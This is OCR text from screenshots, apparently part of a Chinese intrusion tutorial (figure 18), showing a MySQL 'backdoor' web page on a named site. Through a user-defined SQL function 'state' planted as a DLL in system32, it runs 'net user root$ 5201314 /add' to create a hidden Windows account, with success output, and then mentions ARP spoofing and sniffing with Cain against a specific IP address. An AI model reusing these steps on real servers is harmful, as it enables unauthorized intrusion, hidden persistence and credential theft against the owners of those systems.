 File Edit View Favorites Tools Help
Back Search Favorites
Address http://www.buywit.cn/images/mysql.php?
Host: 127.0.0.1 User: root Password: DB: mysql
自动安装Mysql BackDoor
请输入SQL命令:
select state("net user root$ 5201314 /add")
执行SQL语句
返回信息:
(
[0] => 命令成功完成。
succeed!
[state("net user root$ 5201314 /add")] => 命令成功完成。
succeed!
http://www.buywit.cn/images/mysql.php?
File Edit View Favorites Tools Help
Back Search Favorites
Address http://www.buywit.cn/images/mysql.php?
DLL已成功的导出到c:\\windows\\system32\\mysqlDll_
Function 'state' already exist
图18
探工具到这台服务器，打开cain对210.83.80.97进行ARP欺骗嗅